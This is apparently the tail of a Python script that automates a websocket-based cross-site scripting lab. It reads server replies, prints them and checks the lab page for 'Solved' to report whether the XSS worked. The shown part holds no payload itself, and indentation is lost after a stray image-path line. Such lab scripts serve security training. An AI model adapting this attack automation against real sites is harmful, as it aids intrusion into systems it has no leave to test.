 await websocket.recv()
with console.status("[yellow]WAITING FOR SERVER RESPONSE ...[/yellow]"):
server_response = await websocket.recv()
user, message = handle_server_response(server_response)
console.print(f"[bold magenta]RESPONSE FROM {user}[/bold magenta]")
console.print(f"[bold green]user:[/bold green] [underline yellow]{user}[/underline yellow]")
console.print(f"[bold cyan]message:[/bold cyan] [italic white]{message}[/italic white]\n")
# Here do a request to check if lab was solved, one can check it via HTML in response
resp_get = session.get(URL)
if "Solved" in resp_get.text:
console.print(f"[bold green]XSS successful :)[/bold green]\n")
else:
console.print(f"[bold red]XSS not successful :([/bold red]\n")
# Need also to handle timeout errors and generic ones
except asyncio.TimeoutError:
print("Error, conection timeout :(")
except Exception as e:
print(f"Generic error :( {e}")
# Main
# used to call async function above
if __name__ == "__main__":
asyncio.run(connect_to_websocket())